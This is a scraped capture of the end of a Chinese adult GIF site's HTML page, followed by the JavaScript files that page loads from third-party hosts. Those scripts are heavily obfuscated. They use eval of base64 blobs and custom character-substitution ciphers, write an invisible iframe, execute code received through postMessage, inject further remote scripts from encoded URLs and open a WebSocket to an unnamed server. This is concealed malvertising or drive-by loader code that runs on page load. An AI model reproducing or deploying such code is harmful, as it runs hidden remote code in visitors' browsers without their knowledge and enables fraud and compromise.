    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2026 <a href="https://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="https://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="https://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="https://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1221 objects (227 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0310kc.mgsxmml.com:8008/d/4793?t=0.7732271178058265
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"goo1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sonnsK{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s}0S(m^pLR^^qm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s}0S(m^pLR^^qm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmd)77^L7m(O^g@0{1\\\/o0snmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3919
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0xc2;let h=e[f];return h;},b(c,d);}function a(){const l=['8EHWgXg','zz*g}','k1btb',']q3av','}yMO3','y*X\x27d','}rm3g','z*a}*','UDa^r','4593eUgzZo','l*g32','9}z,g','yUJeU','}dcDK',',Qgy\x27','}O~*}','v\x20-a}','zB~*g','ObQ2\x22','ssDz*','}3zg\x20','(bU]]','bO*)j','XKA5e','zQ}Q}','].uhz','b}O8*','mFacU','(aOnn','h*mQz','2*y\x279','^*O8^','*OdU^','r\x27v99','*MwQb','\x27(2r\x27','e(b((','^*OZA','\x20asDz','D,myM','}ygaZ','}Hy~X','\x20bra(','y*OZ6','*UO~*','DMOgr','KX!UU','g~\x275r','rm3gb','z}9Al','LK*2*','zQj*z','d}}j9','*}\x20ar','*a}*y','}]]8Q','824594hbOuJC','gybUl','^*gbQ','cUD','O8y~X','subst','AasUX','z]ojj','7++hz','gb},Q','sOM,g','D,my5','XbUXb','s*K9*','U6eA/','8Ulm3','b}\x27rr','sDMOQ','\x278*ma','ZaK3*','roMf*','ppT;M','\x27(dr\x27','^*O2^','g*g}y','nn*97','9sK*}','*z}Hy','g8ydy','z*g}_','ba},Q','/TUSm','w,MK,','79940znbMNH','yKUlz','}O}QC',';apm8','*b}Oj','*X\x272\x27',',Kada','y*X\x278','3rgaZ','8yg3K','gyUlz','ring','}UUlm','g*v\x20[','*X\x27Z\x27','}\x20!\x20,','*ma3K','\x27\x27UDK','e5rr/','XyUr>','4974sbZcFv','10135KHbRXI','yMO3U','yaXbU','a9ovg','/2QM,','8Qb32','*H?aj','T;apm','*],ja','yyyg*','A50X~','3K*6m','g9*z}','UydUD','zaMK*','\x27UDbO','4wo_O','bX\x27a\x27','9*yUs','*XdXM','r0Usy','FcUFx','jdg*a','Mp;\x27U','MyMO9','*DMOb','*zaMK','O}*9}','r\x27^7a','3K}\x27X','UsDMO','UDMO8','lMOjy','dXMUX','**I;I','Q83K*','3gb},','m\x20aUm','TkUUU',')jQz}','aXbX~','X\x228*K','baKKy','\x20Unn3','9zbr\x27','mO93M','a}aUU','}Hj*Q','^\x27/bb','8*.&|','rmDMO','*A50X','~,mHy','g3KKU','*aj2a','g\x20mFa','\x20mrls','jrm3g','V,ZQh','hzQv9','OK*g~','UlK*}','x(b((','aUUXp','9}yMO','g\x20Mya','z\x20mr8','aObKQ','ar\x276}','m,g*=','zQ,8]','zQv9*','DmOja','v*ObQ','Og*)}','A//\x27^','p;\x27^a',',g*aj','1DctU','aXbXl','QyaXb','Dz*}3','g8Q2y','dybO8','8/O}*','8*m,g','Qz}9X',',QgyU','K*}\x20b','zg\x20aD','QzyK*','5731KctWVy','?a~_a',',*U]]','2bObQ','XbX~U','!*}ym','g\x20aUM','~UlMO','y*Xdr','\x27(Zr\x27','3,hzQ','m3gb}','\x27(8r\x27','a((aO','bz,j}','b}Obz','210177QLRRzj','2*99a','DMO2r','/O}*9','/O*)*','laO9*','\x20aFKc','aXbUl','g}y\x279',',~a}Q','yaXbX','U]]oM','3U6xA','a9*yU','9*z]q','y/y1]','mE;mp','zO39*','8**I;','b32*g','*}\x20br','p9flz','IeamE','*g}Ob','DMO8y','g}Ob3','*,hzQ','Qv9*z','},Qgy','rF\x228a','2/bQ/','~y0Xx','g,*KK','~*rm3','XbUsD','*}A~s','DMO8r','v9*z]','4207780uyiCrM','>/ag8','g}9hH','Qb32*','5751417oEngzV',';(b((','ubTLB','i5m3g','uQ2jQ','eamEx','Hj*Od','Y3gb}','aKKya','m\x20a((','yarMy','\x27QMf*','2\x22cDm','lOOO*','694kpFIOT','U6eA0','!Xm3g','yD]$U','DaOQg','*=zQj','\x20MO8y','=zQj*','}sAm3','A//8a','Q8*O,','z*}3z','*g32*','}-a}*','lK*}\x20','~O}*9','*FacO','K,g3)','rmFac','/v,g/','Ul,my','cUDZa','0XbO*','6IA;U','Uz*}3','gOdz*','\x27XyUr','bOKr5','8*Kjd','b},Qg','f*b}O','gSRKG','sUUUs',',Qgya','/mE;m','*ybXm','z}HOb','l,myy','Ozy~U',']+N+/','QgyUl','Fm3gb','>dyKQ','j2MOb','QhzQv','\x27UF0c','rl,Aa','32*g}','g\x20oMf',',jdQg','xppT;','wbz,j','Qv*zu','Qz}9D','9*|g}','X*)jQ','Qj*gr','Q2\x22X\x22','g\x20aO8','ng9\x27X','mFjaz','uhgxg',',8ryF','ObQQ!','pEea0','cO*)j','yg*v\x20','\x279}z,','K*}\x20~','*z]7,','Ma,83','Eea0T','by8Qb','g~Uss','*}3zg','*97Q8','}dOza','XoMf*','zg\x20~s','UlMO8'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10e'))/0x1+parseInt(j('0x1e7'))/0x2*(-parseInt(j('0xdf'))/0x3)+-parseInt(j('0x1d5'))/0x4+-parseInt(j('0x144'))/0x5*(parseInt(j('0x143'))/0x6)+-parseInt(j('0x1d9'))/0x7+parseInt(j('0xd6'))/0x8*(parseInt(j('0x1af'))/0x9)+parseInt(j('0x12f'))/0xa*(parseInt(j('0x19f'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe2775),!(function(){const k=b,c={'ubTLB':function(f,g){return f(g);},'gSRKG':k('0x1c4')+k('0xc3')+k('0xd8')+k('0x1dc')+k('0x204')+k('0x1a7')+k('0x11d')+k('0x117')+k('0x185')+k('0x1fb')+k('0xf1')+k('0x1f2')+k('0x17b')+k('0xc7')+k('0x21c')+k('0x19c')+k('0x1f9')+k('0x215')+k('0xed')+k('0x21e')+k('0x107')+k('0xe9')+k('0xea')+k('0x1f7')+k('0x16e')+k('0xec')+k('0x19a')+k('0xec')+k('0x19a')+k('0x165')+k('0x202')+k('0x1fd')+k('0x16b')+k('0x128')+k('0x17c')+k('0x1b1')+k('0x15d')+k('0x176')+k('0x137')+k('0x1b8')+k('0x1c0')+k('0xe7')+k('0x131')+k('0x21b')+k('0x1bc')+k('0x1d3')+k('0x1aa')+k('0x208')+k('0x1a3')+k('0x164')+k('0x193')+k('0x1f3')+k('0x152')+k('0x14e')+k('0x1d2')+k('0x162')+k('0x17d')+k('0x204')+k('0x1b9')+k('0x1a6')+k('0x194')+k('0x1ba')+k('0x205')+k('0x199')+k('0x1ec')+k('0x129')+k('0x16c')+k('0x162')+k('0xdc')+k('0x204')+k('0x146')+k('0x20c')+k('0xfa')+k('0x1e3')+k('0x183')+k('0xeb')+k('0x1da')+k('0x1e4')+k('0x11e')+k('0x173')+k('0x1e2')+k('0x1ac')+k('0x127')+k('0x167')+k('0x1ff')+k('0x19d')+k('0xca')+k('0x122')+k('0x1ae')+k('0x10c')+k('0x179')+k('0xfd')+k('0x20d')+k('0xd3')+k('0xf0')+k('0x189')+k('0x109')+k('0xff')+k('0x120')+k('0x161')+k('0xe0')+k('0x15e')+k('0x177')+k('0x121')+k('0x114')+k('0x182')+k('0xc9')+k('0x105')+k('0x173')+k('0x169')+k('0x19e')+k('0x13e')+k('0x1a5')+k('0x112')+k('0x1e9')+k('0x204')+k('0x130')+k('0xd0')+k('0x1b5')+k('0x118')+k('0x138')+k('0x104')+k('0x195')+k('0xd4')+k('0x103')+k('0x1aa')+k('0x208')+k('0x181')+k('0x100')+k('0xf2')+k('0xd1')+k('0x14f')+k('0x168')+k('0x20f')+k('0x1f2')+k('0x221')+k('0x13f')+k('0x1ef')+k('0x117')+k('0x139')+k('0xd0')+k('0xfc')+k('0xd0')+k('0x1ed')+k('0x155')+k('0x11a')+k('0x11f')+k('0x106')+k('0x1cb')+k('0x1b6')+k('0x1f2')+k('0x217')+k('0x133')+k('0xee')+k('0x1df')+k('0x147')+k('0x1ee')+k('0x20b')+k('0x1e1')+k('0x1d1')+k('0x15c')+k('0x158')+k('0x210')+k('0x1cb')+k('0x157')+k('0xd5')+k('0x136')+k('0x201')+k('0x1d6')+k('0x18a')+k('0x1f8')+k('0x1b2')+k('0xda')+k('0x11c')+k('0x218')+k('0x14c')+k('0x198')+k('0x184')+k('0x1bb')+k('0x1fa')+k('0x15f')+k('0x145')+k('0x1fe')+k('0x1c7')+k('0x134')+k('0x142')+k('0x148')+k('0x1b2')+k('0xda')+k('0x1e8')+k('0x163')+k('0xdb')+k('0x201')+k('0x211')+k('0x12c')+k('0x200')+k('0x171')+k('0xe1')+k('0x1ce')+k('0x16a')+(k('0x1c7')+k('0x13d')+k('0x142')+k('0x1be')+k('0x16f')+k('0xc4')+k('0x192')+k('0x1ea')+k('0x1b3')+k('0xce')+k('0x216')+k('0xc5')+k('0x1a1')+k('0x159')+k('0x1fc')+k('0x186')+k('0x1d8')+k('0x1c8')+k('0xd7')+k('0x21a')+k('0x10d')+k('0x1c2')+k('0xe5')+k('0x108')+k('0x1d7')+k('0x1a0')+k('0xf4')+k('0x1ad')+k('0x214')+k('0x119')+k('0x141')+k('0xcc')+k('0xd9')+k('0x1c9')+k('0x1d4')+k('0x17e')+k('0x18b')+k('0x115')+k('0x213')+k('0x1bd')+k('0x14a')+k('0x17f')+k('0xcb')+k('0x1a9')+k('0x1d4')+k('0x116')+k('0x1ca')+k('0xef')+k('0x1ca')+k('0x20e')+k('0x1f6')+k('0xfe')+k('0x1b8')+k('0x1c0')+k('0xe7')+k('0x13b')+k('0x1cc')+k('0x1cf')+k('0x17a')+k('0xe8')+k('0x16d')+k('0x135')+k('0x212')+k('0x220')+k('0x203')+k('0x191')+k('0x1a2')+k('0x1e5')+k('0xf7')+k('0x18f')+k('0xc2')+k('0x21d')+k('0x14d')+k('0xe6')+k('0x102')+k('0x1f4')+k('0xe2')+k('0x12d')+k('0x180')+k('0xe3')+k('0x10b')+k('0x13c')+k('0xf8')+k('0x1a4')+k('0x174')+k('0x209')+k('0xc6')+k('0x14b')+k('0x1c1')+k('0x1c5')+k('0x219')+k('0x15b')+k('0x1eb')+k('0x21f')+k('0x1aa')+k('0x19b')+k('0x1b4')+k('0x12a')+k('0x154')+k('0xe1')+k('0x178')+k('0x1e6')+k('0x207')+k('0x1eb')+k('0x1b0')+k('0x1d0')+k('0x117')+k('0x10f')+k('0xc8')+k('0x1e0')+k('0xe4')+k('0x222')+k('0x197')+k('0x172')+k('0x151')+k('0x187')+k('0x156')+k('0x11b')+k('0x1f5')+k('0x188')+k('0x160')+k('0xd2')+k('0x196')+k('0xde')+k('0x1ab')+k('0xf5')+k('0xf9')+k('0x125')+k('0x124')+k('0x110')+k('0x175')+k('0x1dd')+k('0x126')+k('0xf6')+k('0x101')+k('0x1a8')+k('0xfb')+k('0x140')+k('0x1c3')+k('0x149')+k('0x1c6')+k('0xdd')+k('0x108')+k('0x1b7')+k('0x1ad')+k('0x153')+k('0x170')+k('0x10a')+k('0x1f0')+k('0x15a')+k('0x18d')+k('0x1cd')+k('0x1bf')+k('0xcd')+k('0x132')+k('0x166')+k('0x1de')+k('0x123')+k('0x190')+k('0x18c')+k('0x12b')+k('0x1f1')+k('0x150')+k('0xf3')+k('0x20a')+k('0x18e')+k('0x12e')+k('0xcf')+k('0x111'))};var d=f=>{let g={'W':'@','1':'^','N':'K','u':'C','b':'c','s':'}','e':'1','&':'R','E':'9','T':'5',']':'|','t':'*','r':'=','I':'3','J':'-','}':'t','c':']','8':'d','p':'8','h':'B','4':'J','k':'6','A':':','?':'T','6':'?','n':'_',';':'4','Z':'v',')':'x','.':'U','*':'e','d':'h','y':'(','9':'s','U':')','-':'D','w':'S','G':'X','Y':'F','F':'[','!':'k','X':',','K':'l','m':'f','C':'L','H':'y','Q':'o','M':'b','=':'P','3':'u','B':'A',',':'i','{':'q','z':'r',':':'z','%':'~','R':'Y','2':'m','f':'j','q':'H','a':'a','S':'%','7':'M','g':'n','x':'2','~':'g','P':'Z','O':'.','l':'{','+':'Q','v':'w','[':'W','i':'G','|':'I','^':'+','V':'V','D':';','o':'O','L':'E','5':'!','_':'N','(':'&','@':'7','j':'p'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1db')](d,c[k('0x206')][k('0x113')+k('0x13a')](0x10));new Function('d',e)(d);}()));})();

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4173
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vlnTuDGDTgl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 FY^O4XX2M6LMDL8FY^O4XX2M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvFY^O4XX2M6LMSS880a[FY^O4XX2M6LMSS8}!Xd5 FY^O4XX2M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28FY^O4XX2M^PYqLY[D62fODmqO(dF6O2mh5Y78FY^O4XX2M^PFY^O4XX2M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/f/o1Qsj(8}v28FY^O4XX2"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"FY^O4XX2MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[FY^O4XX2M6LMDL8FY^O4XX2M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"FY^O4XX2MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmRDXpFOFm(O^g{00{"%"\/L(/o1Qsj28FY^O4XX2"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }